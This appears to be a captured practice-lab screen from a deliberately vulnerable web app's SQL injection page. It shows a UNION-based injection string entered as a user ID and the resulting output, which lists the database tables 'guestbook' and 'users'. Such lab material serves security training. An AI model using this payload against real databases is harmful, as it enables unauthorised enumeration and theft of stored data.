 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
First name: 1
Surname: guestbook,users